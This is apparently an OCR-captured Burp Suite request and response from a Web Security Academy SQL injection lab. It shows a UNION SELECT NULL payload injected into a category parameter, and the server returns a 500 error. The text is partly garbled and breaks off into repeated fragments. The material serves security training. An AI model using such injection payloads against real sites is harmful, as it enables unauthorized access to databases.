 quest
etty Raw Hex \n
GET /filter?category=Lifestyle'+UNION+SELECT+NULL-- HTTP/2
Host: 0a060065048c9258870252f8006d000c.web-security-academy.net
+union+select+null-- http/2:
Cookie: session=TfutKkrLB9DZsJI6pZ2Bbs7b7jPaY3dV6
Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127",
"Chromium";v="127"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Edg/127.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a060065048c9258870252f8006d000c.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns
returned by the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, determining the number of
columns returned by the query
</h2>
20 <a id='lab-link' class='button' href='/'>
In
Re
Re
Re
Re
Re
Re